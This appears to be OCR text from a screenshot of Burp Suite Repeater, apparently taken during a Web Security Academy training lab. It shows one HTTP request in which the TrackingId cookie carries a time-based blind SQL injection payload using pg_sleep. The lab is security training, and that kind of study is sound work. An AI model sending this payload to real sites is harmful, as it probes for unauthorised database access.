 Apps Places Sep 21 3:10 PM 29% 83% 0.5 kB 0.2 kB 0:01 en 87%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: https://0aed005f034ca10b846b0082006f0040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aed005f034ca10b846b0082006f0040.web-security-academy.net
3 Cookie: TrackingId='||pg_sleep(5)-- ; session=
TfE596GQ42WE3VKhbpwI8H1CdG78bUqN
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aed005f034ca10b846b0082006f0040.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Inspector
Notes
Custom actions
Waiting
Event log (2) All issues Memory: 183.8MB Disabled